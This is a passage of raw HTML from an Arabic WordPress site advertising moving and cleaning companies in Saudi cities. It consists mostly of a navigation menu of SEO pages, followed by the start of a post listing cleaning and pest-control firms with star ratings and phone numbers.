href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b3%d9%83%d8%a7%d9%83%d8%a7-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بسكاكا وانواعها واسعار سيرات النقل بسكاكا تعرف عليها</a></li><li class="page_item page-item-6339 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b5%d8%a7%d9%85%d8%b7%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بصامطة وانواعها واسعار سيرات النقل بصامطة تعرف عليها</a></li><li class="page_item page-item-6340 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b5%d8%a8%d9%8a%d8%a7-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بصبيا وانواعها واسعار سيرات النقل بصبيا تعرف عليها</a></li><li class="page_item page-item-6336 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b9%d8%b1%d8%b9%d8%b1-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بعرعر وانواعها واسعار سيرات النقل بعرعر تعرف عليها</a></li><li class="page_item page-item-6335 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d9%86%d8%ac%d8%b1%d8%a7%d9%86-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بنجران وانواعها واسعار سيرات النقل بنجران تعرف عليها</a></li><li class="page_item page-item-6332 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d9%8a%d8%b4%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88%d8%a7/" class="menu-link">افضل سيارات نقل العفش بيشة وانواعها واسعار سيرات النقل ببيشة تعرف عليها</a></li><li class="page_item page-item-6327 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d9%8a%d9%86%d8%a8%d8%b9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بينبع وانواعها واسعار سيرات النقل بينبع تعرف عليها</a></li><li class="page_item page-item-6324 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d9%85%d9%83%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88%d8%a7%d8%b3/" class="menu-link">افضل سيارات نقل العفش مكة وانواعها واسعار سيرات النقل مكة تعرف عليها</a></li><li class="page_item page-item-11040 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d8%ad%d9%86-%d9%88%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a%d8%b7/" class="menu-link">افضل شركة شحن ونقل اثاث بخميس مشيط</a></li><li class="page_item page-item-11998 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بابها شركة الاطلال للنقل البرى ابها</a></li><li class="page_item page-item-11996 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1/" class="menu-link">افضل وارخص شركة نقل المبردات بالاحساء 0559290599 شركة الاطلال للنقل البرى بالاحساء</a></li><li class="page_item page-item-12003 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%a9-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالباحة شركة الاطلال للنقل البرى بالباحة</a></li><li class="page_item page-item-11997 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%ac%d8%a8%d9%8a%d9%84-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالجبيل 0559290599 شركة الاطلال للنقل البرى بالجبيل</a></li><li class="page_item page-item-11991 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%ae%d8%b1%d8%ac-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بالخرج شركة الاطلال للنقل البرى بالخرج</a></li><li class="page_item page-item-11995 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالدمام 0559290599 شركة الاطلال للنقل البرى الدمام</a></li><li class="page_item page-item-12008 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%af%d9%88%d8%a7%d8%af%d9%85/" class="menu-link">افضل وارخص شركة نقل المبردات بالدوادمى شركة الاطلال للنقل البرى الدوادمى</a></li><li class="page_item page-item-12011 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالرياض شركة الاطلال للنقل البرى الرياض</a></li><li class="page_item page-item-11992 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالطائف شركة الاطلال للنقل البرى بالطائف</a></li><li class="page_item page-item-11994 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85-%d9%88/" class="menu-link">افضل وارخص شركة نقل المبردات بالقصيم وعنيزة شركة الاطلال للنقل البرى ببريدة</a></li><li class="page_item page-item-11993 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link">افضل وارخص شركة نقل المبردات بالمدينة المنورة شركة الاطلال للنقل البرى بالمدينة</a></li><li class="page_item page-item-12009 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a8%d9%8a%d8%b4%d8%a9-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات ببيشة شركة الاطلال للنقل البرى بيشة</a></li><li class="page_item page-item-12006 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%aa%d8%a8%d9%88%d9%83-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بتبوك شركة الاطلال للنقل البرى بتبوك</a></li><li class="page_item page-item-12000 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بجازان شركة الاطلال للنقل البرى بجازان</a></li><li class="page_item page-item-11982 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ac%d8%af%d8%a9-%d9%88%d9%85%d9%83%d8%a9/" class="menu-link">افضل وارخص شركة نقل المبردات بجدة ومكة 0500175959 شركة الاطلال للنقل البرى بجدة</a></li><li class="page_item page-item-12007 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ad%d8%a7%d8%a6%d9%84-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بحائل شركة الاطلال للنقل البرى بحائل</a></li><li class="page_item page-item-11999 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a/" class="menu-link">افضل وارخص شركة نقل المبردات بخميس مشيط شركة الاطلال للنقل البرى بخميس</a></li><li class="page_item page-item-12005 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%b3%d9%83%d8%a7%d9%83%d8%a7-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بسكاكا شركة الاطلال للنقل البرى بسكاكا</a></li><li class="page_item page-item-12001 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%b5%d8%a8%d9%8a%d8%a7-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بصبيا شركة الاطلال للنقل البرى صبيا</a></li><li class="page_item page-item-12004 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b1%d8%b9%d8%b1-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بعرعر شركة الاطلال للنقل البرى بعرعر</a></li><li class="page_item page-item-12002 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d9%86%d8%ac%d8%b1%d8%a7%d9%86-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بنجران شركة الاطلال للنقل البرى نجران</a></li><li class="page_item page-item-12010 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86%d8%a8%d8%b9-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بينبع شركة الاطلال للنقل البرى ينبع</a></li><li class="page_item page-item-6316 menu-item"><a href="https://mongize.com/%d8%aa%d8%ae%d8%b2%d9%8a%d9%86-%d9%88%d8%b4%d8%b1%d8%a7%d8%a1-%d8%a7%d8%ab%d8%a7%d8%ab-2/" class="menu-link">تخزين وشراء اثاث</a></li><li class="page_item page-item-6317 menu-item"><a href="https://mongize.com/%d8%aa%d8%ae%d8%b2%d9%8a%d9%86-%d9%88%d8%b4%d8%b1%d8%a7%d8%a1-%d8%a7%d8%ab%d8%a7%d8%ab/" class="menu-link">تخزين وشراء اثاث</a></li><li class="page_item page-item-6296 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%b1%d9%8a%d8%af%d8%a9/" class="menu-link">تنظيف بريدة</a></li><li class="page_item page-item-6297 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%b1%d9%8a%d8%af%d8%a9-2/" class="menu-link">تنظيف بريدة</a></li><li class="page_item page-item-6300 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86/" class="menu-link">تنظيف جازان</a></li><li class="page_item page-item-6301 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-2/" class="menu-link">تنظيف جازان</a></li><li class="page_item page-item-6305 menu-item"><a href="https://mongize.com/%d8%ad%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85-2/" class="menu-link">حمام القصيم</a></li><li class="page_item page-item-10239 menu-item"><a href="https://mongize.com/%d8%a7%d8%b1%d8%ae%d8%b5-33-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%af%d8%a9-0500817111-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ac%d8%af%d8%a9/" class="menu-link">رقم افضل 19 شركة نقل عفش بجدة ارخص شركات نقل الاثاث بجدة عمالة فلبينية مع الفك والتركيب</a></li><li class="page_item page-item-11970 menu-item"><a href="https://mongize.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%af%d8%a9-%d8%b1%d8%ae%d9%8a%d8%b5-%d8%a7%d9%84%d8%a7%d8%b7%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%a3%d9%81%d8%b6%d9%84/" class="menu-link">شركة نقل عفش بجدة رخيص &#8211; الاطلال الأفضل في جدة</a></li><li class="page_item page-item-323 menu-item"><a href="https://mongize.com/a-transport-company-from-abha-to-medina/" class="menu-link">شركة نقل عفش من ابها الى المدينة المنورة 0506335248</a></li><li class="page_item page-item-6308 menu-item"><a href="https://mongize.com/%d9%83%d8%b4%d9%81-%d8%ac%d8%af%d8%a9/" class="menu-link">كشف جدة</a></li><li class="page_item page-item-6309 menu-item"><a href="https://mongize.com/%d9%83%d8%b4%d9%81-%d8%ac%d8%af%d8%a9-2/" class="menu-link">كشف جدة</a></li><li class="page_item page-item-6312 menu-item"><a href="https://mongize.com/%d9%85%d9%86%d8%ac%d8%b2-%d8%ac%d8%af%d8%a9/" class="menu-link">منجز جدة</a></li><li class="page_item page-item-6313 menu-item"><a href="https://mongize.com/%d9%85%d9%86%d8%ac%d8%b2-%d8%ac%d8%af%d8%a9-2/" class="menu-link">منجز جدة</a></li><li class="page_item page-item-6292 menu-item"><a href="https://mongize.com/%d9%86%d9%82%d9%84-%d8%b3%d8%a7%d9%8a%d8%aa-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86/" class="menu-link">نقل سايت جازان</a></li><li class="page_item page-item-6293 menu-item"><a href="https://mongize.com/%d9%86%d9%82%d9%84-%d8%b3%d8%a7%d9%8a%d8%aa-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-2/" class="menu-link">نقل سايت جازان</a></li><li class="page_item page-item-6288 menu-item"><a href="https://mongize.com/6288-2/" class="menu-link">نقل مصطفى</a></li><li class="page_item page-item-6289 menu-item"><a href="https://mongize.com/%d9%86%d9%82%d9%84-%d9%85%d8%b5%d8%b7%d9%81%d9%89/" class="menu-link">نقل مصطفى</a></li><li class="page_item page-item-11303 menu-item"><a href="https://mongize.com/homepage-2/" class="menu-link">Homepage 2</a></li><li class="page_item page-item-11302 menu-item"><a href="https://mongize.com/homepage-1/" class="menu-link">Homepage 1</a></li><li class="page_item page-item-11301 menu-item"><a href="https://mongize.com/homepage-3/" class="menu-link">Homepage 3</a></li><li class="page_item page-item-11289 menu-item"><a href="https://mongize.com/homepage-4/" class="menu-link">Homepage 4</a></li><li class="page_item page-item-11288 menu-item"><a href="https://mongize.com/homepage-5/" class="menu-link">Homepage 5</a></li><li class="page_item page-item-11287 menu-item"><a href="https://mongize.com/" class="menu-link">افضل 19 شركة نقل عفش بجدة 0543133857 شركة الاطلال 2025 ارخص شركات نقل الاثاث بجدة فك وتركيب دليل</a></li><li class="page_item page-item-11294 menu-item"><a href="https://mongize.com/about-us/" class="menu-link">About Us</a></li><li class="page_item page-item-11290 menu-item"><a href="https://mongize.com/quote-form/" class="menu-link">Quote Form</a></li><li class="page_item page-item-11293 menu-item"><a href="https://mongize.com/our-team/" class="menu-link">Our Team</a></li><li class="page_item page-item-11291 menu-item"><a href="https://mongize.com/faq/" class="menu-link">Faq</a></li><li class="page_item page-item-11299 menu-item"><a href="https://mongize.com/projects-style-1/" class="menu-link">Projects Style 1</a></li><li class="page_item page-item-11298 menu-item"><a href="https://mongize.com/projects-style-2/" class="menu-link">Projects Style 2</a></li><li class="page_item page-item-11297 menu-item"><a href="https://mongize.com/projects-style-3/" class="menu-link">Projects Style 3</a></li><li class="page_item page-item-11292 menu-item"><a href="https://mongize.com/services/" class="menu-link">Services</a></li><li class="page_item page-item-11296 current-menu-parent menu-item current-menu-parent"><a href="https://mongize.com/blog-large-image/" class="menu-link">Blog Large Image</a></li><li class="page_item page-item-11295 menu-item"><a href="https://mongize.com/blog-grid-view/" class="menu-link">Blog Grid View</a></li><li class="page_item page-item-11300 menu-item"><a href="https://mongize.com/contacts/" class="menu-link">Contacts</a></li></ul></div></nav></div></div></div></div></div></header>
<div id="content" class="site-content">
<div class="ast-container">
<div id="primary" class="content-area primary">
<main id="main" class="site-main">
<article class="post-8395 post type-post status-publish format-standard hentry category-27 category-222 category-175 ast-article-single" id="post-8395" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- ast-no-thumb single-layout-1">
<header class="entry-header ast-no-thumbnail">
<h1 class="entry-title" itemprop="headline">رقم افضل 19 شركة تنظيف بالقنفذة ارخص شركات نظافة بالقنفذة عمالة فلبينية منجز المملكة</h1><div class="entry-meta"> <span class="comments-link"> <a href="https://mongize.com/cleaning-company-in-al-qunfudhah-2/#respond">اترك تعليقاً</a> </span> / <span class="ast-terms-link"><a href="https://mongize.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81/">خدمات التنظيف</a>, <a href="https://mongize.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d9%85%d9%83%d8%a9-%d9%88%d8%ac%d8%af%d8%a9/">شركات تنظيف بمكة وجدة</a>, <a href="https://mongize.com/category/%d9%85%d9%83%d8%a9-%d9%88%d8%ac%d8%af%d8%a9/">مكة وجدة</a></span> / بواسطة<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="عرض جميع المقالات بواسطة mongize" href="https://mongize.com/author/mahgoubm66gmail-com/" rel="author" class="url fn n" itemprop="url"> <span class="author-name" itemprop="name"> mongize </span> </a> </span></div></header>
<div class="entry-content clear" itemprop="text">
<p>[et_pb_section fb_built=&rdquo;1&Prime; _builder_version=&rdquo;4.16&Prime; global_colors_info=&rdquo;{}&rdquo;][et_pb_row _builder_version=&rdquo;4.27.4&Prime; _module_preset=&rdquo;default&rdquo;][et_pb_column _builder_version=&rdquo;4.27.4&Prime; _module_preset=&rdquo;default&rdquo; type=&rdquo;4_4&Prime;][et_pb_code _builder_version=&rdquo;4.27.4&Prime; _module_preset=&rdquo;default&rdquo; hover_enabled=&rdquo;0&Prime; sticky_enabled=&rdquo;0&Prime;]</p>
<div class="divi-companies-container">        
<div class="divi-company-box box1">        
<h2><span id="i">&#127968; &#1588;&#1585;&#1603;&#1577; &#1605;&#1587;&#1575;&#1585; &#1575;&#1604;&#1605;&#1587;&#1578;&#1593;&#1580;&#1604;</span></h2><div id="toc_container" class="toc_wrap_right toc_white no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><ul><li><li><li><li><li><li></ul><li><ul><li><ul><li><ul><li></ul></li><li><li></ul></li><li><ul><li></ul></li><li><ul><li><ul><li></ul></li><li><li></ul></li><li><ul><li><ul><li><li><li><li></ul></li></ul></li><li><ul><li><li><ul><li><li><ul><li></ul></li></ul></li><li></ul></li><li><ul><li><ul><li></ul></li></ul></li><li><ul><li><ul><li><ul><li></ul></li><li></ul></li><li><ul><li><li></ul></li></ul></li><li><ul><li><ul><li><li><li></ul></li></ul></li><li><ul><li><ul><li><li><li></ul></li><li><li><ul><li></ul></li><li><ul><li></ul></li><li><li></ul></li><li><ul><li><li><li><li><li><li><li><li><li><li><li><li></ul></li></ul></li></ul></div><p>        </p>
<p>&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1605;&#1603;&#1575;&#1601;&#1581;&#1577; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1589;&#1610;&#1605;</p>
<p>        </p>
<div class="stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div><p>        <a href="tel:0580386417" class="divi-call-button">&#128222; 0580386417</a>    </p></div><p>        </p>
<div class="divi-company-box box2">        
<h2><span id="i-2">&#128667; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1606;&#1580;&#1608;&#1605; &#1575;&#1604;&#1583;&#1608;&#1604;&#1610;&#1577;</span></h2>
<p>        </p>
<p>&#1604;&#1604;&#1605;&#1603;&#1575;&#1601;&#1581;&#1577; &#1608;&#1575;&#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1576;&#1593;&#1606;&#1610;&#1586;&#1577;</p>
<p>        </p>
<div class="stars">&#9733;&#9733;&#9733;&#9733;&#9734;</div><p>        <a href="tel:0539351113" class="divi-call-button">&#128222; 0539351113</a>    </p></div><p>        </p>
<div class="divi-company-box box3">        
<h2><span id="i-3">&#128230; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1608;&#1587;&#1591;&#1609;</span></h2>
<p>        </p>
<p>&#1604;&#1604;&#1605;&#1603;&#1575;&#1601;&#1581;&#1577; &#1608;&#1575;&#1604;&#1578;&#1593;&#1591;&#1610;&#1585;</p>
<p>        </p>
<div class="stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div><p>        <a href="tel:0539370781" class="divi-call-button">&#128222; 0539370781&#8236;&rlm;</a>    </p></div><p>        </p>
<div class="divi-company-box box4">        
<h2><span id="i-4">&#9989; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1571;&#1606;&#1575;&#1602;&#1577;</span></h2>
<p>        </p>
<p>&#1604;&#1604;&#1605;&#1603;&#1575;&#1601;&#1581;&#1577; &#1608;&#1575;&#1604;&#1589;&#1610;&#1575;&#1606;&#1577; &#1576;&#1593;&#1606;&#1610;&#1586;&#1577;</p>
<p>        </p>
<div class="stars">&#9733;&#9733;&#9733;&#9733;&#9734;</div><p>        <a href="tel:0536390095" class="divi-call-button">&#128222; 0536390095</a>    </p></div><p>        </p>
<div class="divi-company-box box5">        
<h2><span id="i-5">&#127959;&#65039; &#1588;&#1585;&#1603;&#1577; &#1606;&#1587;&#1585; &#1575;&#1604;&#1602;&#1589;&#1610;&#1605;</span></h2>
<p>        </p>
<p>&#1604;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;&#1610;&#1577;</p>
<p>        </p>
<div class="stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div><p>        <a href="tel:0580386417" class="divi-call-button">&#128222; 0580386417</a>    </p></div><p>        </p>
<div class="divi-company-box box6">        
<h2><span id="i-6">&#127775; &#1588;&#1585;&#1603;&#1577; &#1576;&#1583;&#1585; &#1575;&#1604;&#1602;&#1589;&#1610;&#1605;</span></h2>
<p>        </p>
